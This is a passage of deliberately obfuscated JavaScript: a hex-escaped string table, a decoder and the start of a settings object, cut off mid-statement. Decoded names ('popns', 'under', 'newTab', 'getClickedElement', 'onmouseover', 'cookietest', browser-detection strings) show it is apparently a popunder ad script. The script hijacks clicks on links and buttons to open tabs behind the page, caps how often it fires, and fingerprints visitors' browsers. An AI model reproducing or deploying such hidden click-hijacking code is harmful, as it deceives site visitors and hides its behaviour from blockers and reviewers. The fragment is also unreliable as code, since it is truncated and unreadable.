2\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x69\x6E\x64\x6F\x77","\x3D\x6C\x6E\x6B","\x3F","\x64\x70\x4E\x54\x43","\x26","\x61\x64\x64","\x3D","\x65\x76\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x7A\x52\x45\x6D\x76","\x3D\x31","\x6E\x53\x54\x4E\x67","\x64\x61\x69\x6C\x79\x53\x65\x71","\x44\x51\x74\x5A\x6B","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x79\x64\u043E\x62","\x73\x74\x72\x69\x6E\x67","\x41\x4E\x69\x72\x44","\x65\x72\x61\x49\x6C","\x67\x65\x74\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79\x4E\x61\x6D\x65\x73","\x6F\x62\x6A\x65\x63\x74","\x6C\x6E\x64\x67\x61","\x62\x77\x4A\x74\x76","\x72\x65\x76\x65\x72\x73\x65","\x7A\x4A\x54\x6F\x6C","\x70\x76\x66\x4C\x68","\x63\x61\x6C\x6C","\x63\x61\x6C\x6C\x62\x61\x63\x6B\x73","\x73\x69\x74\x75\x61\x74\x69\x6F\x6E","\x43\x68\x72\x6F\x6D\x65","\x42\x72\x6F\x77\x73\x65\x72","\x69\x67\x6E\x6F\x72\x65\x54\x6F","\x64\x6F\x77\x6E\x6C\x6F\x61\x64","\x66\x72\x65\x71","\x67\x65\x74\x43\x6C\x69\x63\x6B\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x6F\x73","\x67\x65\x74","\x69\x73\x41\x63\x74\x69\x76\x65","\x73\x63\x72\x65\x65\x6E\x54\x6F\x70","\x6E\x65\x77\x54\x61\x62","\x73\x63\x72\x65\x65\x6E\x59","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x72\x6F\x75\x6E\x64","\x4F\x70\x65\x72\x61","\x48\x74\x75\x53\x51","\x64\x65\x6C\x61\x79","\x66\x55\x62\x6B\x77","\x62\x69\x6E\x64\x49\x6E\x63\x53\x63\x68\x65\x6D\x65\x43\x6C\x69\x63\x6B\x73","\x63\x68\x65\x63\x6B\x42\x61\x72\x72\x69\x65\x72","\x70\x6F\x70\x6E\x73","\x61\x64\x64\x53\x63\x72\x69\x70\x74","\x75\x66\x56\x63\x72","\x72\x75\x6E\x53\x50\x41\x53\x75\x70\x70\x6F\x72\x74","\x61\x64\x64\x42\x44\x54\x6F\x55\x72\x6C","\x72\x65\x64\x61\x6F\x4C\x6F\x78\x45","\x73\x72\x61\x76\x5F\x70\x70\x61","\x30\x2D\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2D\x64\x61\x2D\x74\x70\x67\x2D\x76\x69\x64","\x3B\x70\x73\x62\x6E\x26","\x35\x7C\x31\x7C\x30\x7C\x34\x7C\x32\x7C\x33","\x6A\x6F\x69\x6E","\x66\x6C\x61\x67","\x62\x3D","\x73\x6E\x70\x6F\x70","\x43\x65\x69\x44\x73","\x52\x7A\x74\x59\x48","\x68\x55\x67\x7A\x72","\x71\x46\x65\x79\x4C","\x61\x57\x4F\x4B\x50","\x67\x61","\x64\x45\x4C\x4F\x52","\x77\x45\x69\x75\x43","\x64\x54\x47\x52\x78","\x6F\x70\x65\x6E","\x72\x4E\x74\x54\x57","\x76\x7A\x76\x5A\x67","\x61\x70\x70\x65\x6E\x64\x54\x6F\x42\x6F\x64\x79","\x69\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x64\x6A\x63\x5A\x51","\x68\x62\x78\x42\x75","\x63\x6C\x6F\x6E\x65\x4E\x6F\x64\x65","\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x61\x64\x64\x65\x64\x4E\x6F\x64\x65\x73","\x22\x64\x61\x2D\x74\x70\x67\x2D\x76\x69\x64\x22\x3D\x5E\x64\x69","\x64\x69\x73\x63\x6F\x6E\x6E\x65\x63\x74","\x73\x6F\x6D\x65","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x74\x6F\x70","\x70\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74\x73","\x73\x74\x79\x6C\x65","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x6C\x68\x70\x6A\x6C","\x6D\x50\x51\x79\x70","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x73\x65\x6E\x64\x45\x72\x72\x6F\x72","\x50\x59\x49\x74\x77","\x6A\x55\x59\x61\x72","\x65\x6C\x65\x6D\x65\x6E\x74\x73","\x2C","\x63\x6C\x6F\x73\x65\x73\x74","\x62\x75\x74\x74\x6F\x6E","\x2E\x62\x74\x6E","\x2E\x62\x75\x74\x74\x6F\x6E","\x4C\x47\x4F\x49\x6E","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x42\x54\x68\x6C\x48","\x6A\x49\x47\x47\x6A","\x49\x4C\x61\x6E\x54","\x6F\x6E\x67\x65\x73\x74\x75\x72\x65\x63\x68\x61\x6E\x67\x65","\x6F\x6E\x67\x65\x73\x74\x75\x72\x65\x65\x6E\x64","\x58\x71\x69\x61\x51","\x6D\x61\x74\x63\x68\x65\x73","\x61","\x6C\x61\x62\x65\x6C\x5B\x66\x6F\x72\x5D","\x6B\x6B\x45\x47\x77","\x65\x6D\x62\x65\x64","\x4D\x52\x6F\x74\x4C","\x70\x4B\x43\x69\x47","\x55\x52\x63\x50\x77","\x6F\x6E\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x74\x66\x6E\x47\x55","\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x56\x57\x49\x50\x7A","\x63\x75\x72\x73\x6F\x72","\x63\x6F\x75\x6E\x74\x65\x72\x4E\x61\x6D\x65","\x6C\x7A\x6D\x6B\x6B","\x62\x41\x54\x74\x64","\x63\x6F\x6E\x74\x65\x78\x74","\x78\x4D\x58\x71\x4E","\x67\x65\x74\x50\x6F\x70\x43\x6F\x75\x6E\x74\x65\x72\x56\x61\x6C\x75\x65","\x4D\x57\x42\x56\x49","\x63\x6C\x69\x63\x6B\x73","\x67\x65\x74\x50\x61\x67\x65\x43\x6F\x75\x6E\x74\x65\x72","\x63\x6F\x75\x6E\x74\x65\x72","\x74\x69\x6D\x65\x73\x74\x61\x6D\x70","\x33\x7C\x35\x7C\x32\x7C\x37\x7C\x30\x7C\x34\x7C\x31\x7C\x38\x7C\x36","\x55\x6B\x57\x50\x56","\x6A\x4D\x66\x64\x58","\x69\x66\x72\x61\x6D\x65\x2D\x70\x61\x67\x65","\x63\x61\x6C\x63\x43\x6F\x75\x6E\x74\x65\x72","\x67\x65\x74\x43\x6F\x75\x6E\x74\x65\x72\x56\x61\x6C\x75\x65","\x63\x6F\x75\x6E\x74\x65\x72\x73","\x58\x61\x6C\x49\x51","\x70\x65\x72\x69\x6F\x64","\x65\x6A\x4B\x67\x6F","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x62\x66\x72\x57\x52","\x62\x69\x6E\x64","\x65\x70\x63\x66\x4E","\x7A\x68","\x63\x65\x3D","\x70\x73\x66\x75","\x73\x65\x74\x46\x6C\x61\x67\x73","\x64\x6B\x64\x6D\x45","\x63\x65\x3D\x6F\x70\x65\x6E","\x63\x61\x6C\x6C\x52\x65\x73\x70\x6F\x6E\x73\x65","\x73\x63\x4B\x49\x55","\x62\x69\x48\x61\x73","\x67\x65\x74\x43\x6F\x6E\x74\x65\x78\x74\x48\x72\x65\x66","\x72\x61\x6E\x64\x6F\x6D\x53\x74\x72\x69\x6E\x67","\x76\x45\x65\x57\x6E","\x6E\x42\x6E\x7A\x4E","\x70\x61\x67\x65","\x72\x65\x66\x65\x72\x72\x65\x72","\x6C\x61\x73\x74\x4F\x70\x65\x6E","\x67\x65\x74\x57\x69\x6E\x64\x6F\x77\x54\x69\x6D\x65\x72","\x6C\x6F\x63\x61\x6C\x43\x6F\x75\x6E\x74\x65\x72\x73","\x6C\x61\x73\x74\x41\x63\x74\x69\x76\x65","\x67\x65\x74\x57\x69\x6E\x64\x6F\x77\x54\x69\x6D\x65\x72\x4E\x61\x6D\x65","\x73\x65\x74\x43\x6F\x75\x6E\x74\x65\x72","\x43\x6D\x6B\x6D\x76","\x6C\x6F\x61\x64\x65\x64\x54\x69\x6D\x65","\x69\x73\x52\x65\x6C\x6F\x61\x64\x65\x64","\x61\x4E\x75\x63\x61","\x63\x68\x65\x63\x6B\x49\x66\x53\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x65\x64","\x6C\x76\x41\x65\x59","\x72\x65\x73\x65\x74\x50\x6F\x70\x43\x6F\x75\x6E\x74\x65\x72\x73","\x73\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x4C\x6A\x49\x4A\x52","\x4D\x4C\x71\x76\x46","\x37\x7C\x30\x7C\x36\x7C\x33\x7C\x35\x7C\x31\x7C\x32\x7C\x38\x7C\x34","\x54\x58\x6B\x6B\x42","\x79\x64\x4E\x6C\x67","\x70\x61\x67\x65\x47\x72\x6F\x75\x70","\x23","\x65\x78\x65\x63","\x73\x65\x61\x72\x63\x68","\x67\x65\x74\x43\x6F\x75\x6E\x74\x65\x72","\x67\x65\x74\x48\x61\x73\x68","\x56\x63\x6E\x42\x72","\x70\x75\x73\x68\x43\x6F\x75\x6E\x74\x65\x72","\x32\x7C\x30\x7C\x34\x7C\x31\x7C\x36\x7C\x33\x7C\x35","\x61\x63\x74\x75\x61\x6C\x69\x7A\x65\x43\x6F\x75\x6E\x74\x65\x72","\x65\x78\x70\x69\x72\x65","\x65\x61\x6F\x66\x4C","\x62\x64\x56\x61\x72","\x67\x65\x74\x56\x61\x6C\x75\x65\x73","\x74\x6F\x70\x48\x72\x65\x66","\x75\x6E\x73\x68\x69\x66\x74","\x70\x61\x72\x65\x6E\x74","\x0A\x4E\x61\x6D\x65\x3A\x20","\x0A\x55\x52\x4C\x3A\x20","\x0A\x50\x61\x72\x65\x6E\x74\x20\x55\x52\x4C\x73\x3A\x20","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x76\x6E\x50\x50\x50","\x6A\x6F\x43\x69\x70","\x67\x65\x74\x54\x6F\x70\x4C\x69\x6E\x6B\x49\x6E\x66\x6F","\x67\x69\x78\x49\x4A","\x26\x75\x61\x3D","\x62\x50\x41\x44\x42","\x7B\x7B\x4A\x53\x45\x72\x72\x6F\x72","\x46\x46\x4C\x45\x45","\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x74\x79\x70\x65","\x73\x65\x74\x50\x61\x72\x61\x6D\x54\x6F\x42\x6F\x64\x79","\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72","\x4C\x48\x59\x51\x47","\x62\x6F\x64\x79","\x70\x70\x67\x50\x54","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x50\x4F\x48\x46\x53","\x48\x62\x57\x71\x73","\x75\x55\x56\x52\x72","\x63\x6F\x6F\x6B\x69\x65\x74\x65\x73\x74\x3D","\x63\x6F\x6F\x6B\x69\x65\x74\x65\x73\x74\x3D\x31\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x2D\x4A\x61\x6E\x2D\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54","\x63\x6F\x6F\x6B\x69\x65","\x70\x65\x72\x66\x6F\x72\x6D\x61\x6E\x63\x65","\x32\x7C\x34\x7C\x30\x7C\x31\x7C\x33","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x3B\x20\x46\x52\x4F\x4D\x2E\x2E\x2E\x20","\x30\x7C\x33\x7C\x32\x7C\x34\x7C\x31","\x0A\x5F\x69\x73\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x2E\x72\x65\x73\x75\x6C\x74\x3A\x20","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x72\x65\x61\x74\x65","\x69\x6E\x73\x74\x61\x6E\x63\x65","\x72\x65\x73\x75\x6C\x74","\x69\x58\x45\x6C\x4C","\x6D\x76\x6A\x64\x57","\x6E\x61\x6D\x65","\x6D\x65\x73\x73\x61\x67\x65","\x5A\x47\x58\x50\x72","\x73\x55\x79\x6C\x61","\x21","\x6C\x63\x56\x54\x68","\x5F\x6C\x69\x73\x74","\x65\x76\x65\x6E\x74","\x70\x79\x4F\x6D\x56","\x46\x6A\x49\x41\x77","\x73\x65\x6E\x64\x49\x6E\x66\x6F","\x77\x54\x47\x4F\x75","\x62\x58\x6A\x46\x47","\x64","\x4E\x75\x6D\x62\x65\x72","\x6E","\x62","\x66","\x3A","\x5F\x73\x74\x6F\x72\x61\x67\x65","\x53\x43\x52\x49\x50\x54","\x49\x4D\x47","\x6E\x6F\x6E\x65","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x31\x36","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x4B\x68\x77\x52\x62","\x6E\x6F\x74\x20\x69\x6E\x73\x74\x61\x6E\x74","\x42\x4F\x44\x59","\x66\x61\x6B\x65\x42\x6F\x64\x79","\x65\x6C\x65\x6D\x65\x6E\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6F\x67\x6B\x56\x6D","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x6D\x4D\x7A\x59\x76","\x0A\x65\x72\x72\x6F\x72\x2E\x6E\x61\x6D\x65\x3A\x20","\x70\x61\x72\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x74\x61\x63\x6B","\x75\x44\x50\x47\x73","\x54\x6F\x75\x63\x68\x4C\x69\x73\x74","\x2F\x34\x31\x36","\x4E\x54\x34\x2E\x30","\x4E\x54\x20\x36\x2E\x30","\x66\x4B\x50\x68\x68","\x44\x6F\x6C\x70\x68\x69\x6E","\x64\x4B\x73\x46\x4B","\x4E\x65\x74\x73\x63\x61\x70\x65","\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79","\x2F\x38","\x2F\x31","\x2F\x33","\x32\x2E\x30\x2E\x32","\x7A\x74\x5A\x77\x4F","\x2F\x34","\x4D\x45","\x66\x41\x70\x76\x48","\x58\x50","\x52\x54","\x6D\x61\x70\x73","\x71\x4D\x6F\x75\x62","\x49\x45","\x6D\x43\x7A\x77\x42","\x20","\x57\x61\x74\x52\x77","\x76\x65\x72\x73\x69\x6F\x6E","\x6D\x61\x6A\x6F\x72","\x73\x74\x72","\x77\x69\x6E\x64\x6F\x77\x73","\x6A\x77\x6B\x44\x55","\x53\x79\x6D\x62\x69\x61\x6E","\x2E","\x72\x65\x67\x65\x78\x65\x73","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x61\x70\x70\x6C\x79","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x68\x5A\x64\x71\x58","\x72\x65\x70\x6C\x61\x63\x65","\x68\x61\x73","\x6C\x71\x52\x43\x6D","\x73\x63\x72\x65\x65\x6E\x4C\x65\x66\x74","\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x76\x65","\x6F\x74\x59\x73\x54","\x6D\x41\x71\x7A\x70","\x7A\x4D\x70\x59\x4E","\x69\x73\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x61\x67\x4E\x61\x6D\x65","\x41","\x54\x59\x4F\x4E\x59","\x5A\x4B\x55\x4C\x59","\x6D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x65\x62\x6B\x69\x74\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x6F\x7A\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x73\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6F\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x63\x61\x70\x74\x75\x72\x65","\x6F\x6E\x63\x65","\x70\x61\x73\x73\x69\x76\x65","\x5F\x5F\x70\x61\x73\x73\x69\x76\x65","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x4E\x65\x62\x6C\x75","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x74\x72\x69\x6D","\x6E\x56\x6C\x57\x4F","\x77\x74\x55\x63\x77","\x61\x62\x73","\x6E\x41\x6B\x67\x4F\x4B","\x57\x61\x58\x50\x43\x52","\x69\x6E\x69\x74","\x70\x72\x65\x70\x61\x72\x65","\x61\x58\x78\x48\x41","\x74","\x6D\x69\x73\x63\x2E\x62\x69\x6E\x64\x54\x6F","\x73\x63\x72\x69\x70\x74\x73","\x79\x76\x6E\x7A\x77\x68\x79","\x6F\x74\x65\x57\x6D\x4A\x6D\x57\x43\x4E\x72\x76\x72\x75\x44\x6F","\x75\x67\x76\x66\x71\x4C\x6D","\x41\x77\x35\x5A\x7A\x78\x6A\x30\x71\x4D\x76\x4D\x42\x33\x6A\x4C","\x45\x4B\x66\x75\x45\x66\x47","\x6D\x4A\x71\x58\x6D\x4A\x69\x57\x74\x66\x72\x73\x79\x33\x4C\x69","\x42\x66\x6A\x71\x74\x68\x4F","\x42\x77\x4C\x5A\x79\x59\x35\x50\x7A\x32\x35\x56\x43\x4D\x76\x75\x42\x57","\x6D\x33\x57\x31\x46\x64\x6A\x38\x6F\x68\x57\x57\x46\x64\x72\x38\x6E\x33\x57\x32\x46\x64\x4C\x38\x6D\x71","\x43\x32\x6E\x59\x41\x78\x62\x30\x75\x33\x6A\x4A","\x6E\x64\x69\x35\x6D\x74\x71\x31\x75\x4B\x31\x33\x74\x4E\x72\x52","\x45\x77\x6E\x51\x76\x65\x57","\x6D\x74\x65\x31\x6D\x74\x47\x58\x6D\x75\x50\x50\x72\x4C\x6E\x77\x42\x57","\x43\x32\x76\x30\x75\x67\x66\x59\x79\x77\x31\x75\x42\x30\x6A\x56\x7A\x68\x4B","\x6D\x4A\x62\x78\x41\x4D\x58\x33\x72\x65\x57","\x6D\x74\x72\x59\x41\x4C\x66\x41\x45\x66\x43","\x6E\x64\x75\x58\x6D\x64\x79\x30\x6F\x77\x48\x4A\x7A\x30\x50\x66\x77\x61","\x6E\x4A\x4B\x59\x6F\x74\x62\x48\x42\x78\x44\x4A\x76\x33\x79","\x7A\x32\x76\x30\x75\x67\x66\x59\x79\x77\x31\x67\x43\x4D\x39\x54\x71\x4D\x39\x4B\x45\x71","\x43\x68\x6A\x4C\x43\x67\x66\x59\x7A\x71","\x6D\x5A\x62\x68\x73\x75\x6E\x72\x79\x33\x4B","\x6D\x4A\x61\x5A\x6E\x64\x71\x34\x6D\x68\x44\x31\x41\x4C\x72\x4B\x77\x47","\x71\x33\x62\x6A\x72\x67\x79","\x6D\x74\x6A\x4B\x42\x33\x7A\x55\x77\x77\x75"];(function(_0xa0f0x1){(function(){_0x453b[6];var _0xa0f0x2={},_0xa0f0x3=_0xa0f0x9;function _0xa0f0x4(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x9,_0xa0f0x7={fLUJA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},gzujY:_0x453b[7],uUgHM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},QxDcx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},SgvEY:_0x453b[8],kAwqG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};return _0xa0f0x4= _0xa0f0x7[_0xa0f0x6(372)](_0xa0f0x7[_0x453b[9]], typeof Symbol)&& _0xa0f0x7[_0x453b[10]](_0xa0f0x7[_0xa0f0x6(283)], typeof Symbol[_0xa0f0x6(274)])?function(_0xa0f0x5){return  typeof _0xa0f0x5}:function(_0xa0f0x5){var _0xa0f0x8=_0xa0f0x6;return _0xa0f0x5&& _0xa0f0x7[_0x453b[10]](_0xa0f0x7[_0xa0f0x8(299)], typeof Symbol)&& _0xa0f0x7[_0xa0f0x8(320)](_0xa0f0x5[_0xa0f0x8(356)],Symbol)&& _0xa0f0x7.QxDcx(_0xa0f0x5,Symbol[_0xa0f0x8(233)])?_0xa0f0x7[_0xa0f0x8(283)]: typeof _0xa0f0x5},_0xa0f0x7[_0x453b[11]](_0xa0f0x4,_0xa0f0x5)}function _0xa0f0x9(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0xc();return _0xa0f0x9= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 218];if(void(0)=== _0xa0f0x9[_0x453b[12]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x9[_0x453b[22]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x9[_0x453b[12]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x9.ITGXcY(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x9(_0xa0f0x5,_0xa0f0x6)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x9,_0xa0f0x8=_0xa0f0x5();;){try{if(445324== -parseInt(_0xa0f0x7(380))/ 1 + -parseInt(_0xa0f0x7(379))/ 2 * (-parseInt(_0xa0f0x7(249))/ 3) + parseInt(_0xa0f0x7(364))/ 4* (-parseInt(_0xa0f0x7(337))/ 5) + -parseInt(_0xa0f0x7(319))/ 6 * (parseInt(_0xa0f0x7(266))/ 7) + -parseInt(_0xa0f0x7(311))/ 8 + -parseInt(_0xa0f0x7(302))/ 9 + parseInt(_0xa0f0x7(310))/ 10* (parseInt(_0xa0f0x7(368))/ 11)){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0xc);var _0xa0f0xe=_0xa0f0x3(278),_0xa0f0xd={safe:!1};_0xa0f0xd[_0xa0f0x3(389)]= 1,_0xa0f0xd[_0xa0f0x3(377)]= [],_0xa0f0xd[_0xa0f0x3(317)]= 10,_0xa0f0xd[_0xa0f0x3(226)]= [],_0xa0f0xd[_0x453b[25]]=  !0,_0xa0f0xd[_0xa0f0x3(219)]= [],_0xa0f0xd[_0xa0f0x3(362)]=  !1;var _0xa0f0xf={under:!0,newTab:!0};_0xa0f0xf[_0xa0f0x3(352)]= _0x453b[26],_0xa0f0xf[_0xa0f0x3(277)]= window[_0x453b[28]][_0x453b[27]],_0xa0f0xf[_0xa0f0x3(255)]= window[_0x453b[28]][_0xa0f0x3(255)],_0xa0f0xf[_0xa0f0x3(273)]= 1,_0xa0f0xf[_0xa0f0x3(330)]= 1,_0xa0f0xf[_0xa0f0x3(239)]= 1,_0xa0f0xf[_0xa0f0x3(378)]= 0,_0xa0f0xf[_0xa0f0x3(281)]= 0,_0xa0f0xf[_0x453b[29]]= 86400,_0xa0f0xf[_0x453b[30]]= function(){},_0xa0f0xf[_0xa0f0x3(383)]= function(){};var _0xa0f0x8={};function _0xa0f0xc(){var _0xa0f0x5=[_0x453b[31],_0x453b[32],_0x453b[33],_0x453b[34],_0x453b[35],_0x453b[36],_0x453b[37],_0x453b[38],_0x453b[39],_0x453b[40],_0x453b[41],_0x453b[42],_0x453b[43],_0x453b[44],_0x453b[45],_0x453b[46],_0x453b[47],_0x453b[48],_0x453b[49],_0x453b[50],_0x453b[51],_0x453b[52],_0x453b[53],_0x453b[54],_0x453b[55],_0x453b[56],_0x453b[57],_0x453b[58],_0x453b[59],_0x453b[60],_0x453b[61],_0x453b[62],_0x453b[63],_0x453b[64],_0x453b[65],_0x453b[66],_0x453b[67],_0x453b[68],_0x453b[69],_0x453b[70],_0x453b[71],_0x453b[72],_0x453b[73],_0x453b[74],_0x453b[75],_0x453b[76],_0x453b[77],_0x453b[78],_0x453b[79],_0x453b[80],_0x453b[81],_0x453b[82],_0x453b[83],_0x453b[84],_0x453b[85],_0x453b[86],_0x453b[87],_0x453b[88],_0x453b[89],_0x453b[90],_0x453b[91],_0x453b[92],_0x453b[93],_0x453b[94],_0x453b[95],_0x453b[96],_0x453b[97],_0x453b[98],_0x453b[99],_0x453b[100],_0x453b[101],_0x453b[102],_0x453b[103],_0x453b[104],_0x453b[105],_0x453b[106],_0x453b[107],_0x453b[108],_0x453b[109],_0x453b[110],_0x453b[111],_0x453b[112],_0x453b[113],_0x453b[114],_0x453b[115],_0x453b[116],_0x453b[117],_0x453b[118],_0x453b[119],_0x453b[120],_0x453b[121],_0x453b[122],_0x453b[123],_0x453b[124],_0x453b[125],_0x453b[126],_0x453b[127],_0x453b[128],_0x453b[129],_0x453b[130],_0x453b[131],_0x453b[132],_0x453b[133],_0x453b[134],_0x453b[135],_0x453b[136],_0x453b[137],_0x453b[138],_0x453b[139],_0x453b[140],_0x453b[141],_0x453b[142],_0x453b[143],_0x453b[144],_0x453b[145],_0x453b[146],_0x453b[147],_0x453b[148],_0x453b[149],_0x453b[150],_0x453b[151],_0x453b[152],_0x453b[153],_0x453b[154],_0x453b[155],_0x453b[156],_0x453b[157],_0x453b[158],_0x453b[159],_0x453b[160],_0x453b[161],_0x453b[162],_0x453b[163],_0x453b[164],_0x453b[165],_0x453b[166],_0x453b[167],_0x453b[168],_0x453b[169],_0x453b[170],_0x453b[171],_0x453b[172],_0x453b[173],_0x453b[174],_0x453b[175],_0x453b[176],_0x453b[177],_0x453b[178],_0x453b[179],_0x453b[180],_0x453b[181],_0x453b[182],_0x453b[183],_0x453b[184],_0x453b[185],_0x453b[186],_0x453b[187],_0x453b[188],_0x453b[189],_0x453b[190],_0x453b[191],_0x453b[192],_0x453b[193],_0x453b[194],_0x453b[195],_0x453b[196],_0x453b[197],_0x453b[198],_0x453b[199],_0x453b[200],_0x453b[201],_0x453b[202],_0x453b[203],_0x453b[204],_0x453b[205],_0x453b[206]];return (_0xa0f0xc= function(){return _0xa0f0x5})()}_0xa0f0x8[_0xa0f0x3(225)]= _0xa0f0xd,_0xa0f0x8[_0xa0f0x3(366)]= _0xa0f0xf;var _0xa0f0x10={settings:_0xa0f0x8,clickedElement:null,eventElements:[_0xa0f0x3(227)],eventMethod:_0xa0f0x3(373),prepare:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(301)]= _0xa0f0x6(289);var _0xa0f0x8=_0xa0f0x7;try{window[_0xa0f0x5]= {},window[_0xa0f0x5]= Object[_0xa0f0x6(384)](window[_0xa0f0x5],this[_0xa0f0x6(243)])}catch(_0xa0f0x5){var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(331)]= _0xa0f0x8[_0x453b[207]],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0xa)}},mergeSettings:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={qnIjq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},RYdAF:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},AijbT:_0xa0f0x7(271),aeAlq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},vPQhG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};for(var _0xa0f0xa in _0xa0f0x6){_0xa0f0x8[_0xa0f0x7(222)](_0xa0f0xa,_0xa0f0x5)&& _0xa0f0x8[_0xa0f0x7(385)](_0xa0f0x4,_0xa0f0x5[_0xa0f0xa])=== _0xa0f0x8[_0xa0f0x7(333)]&& 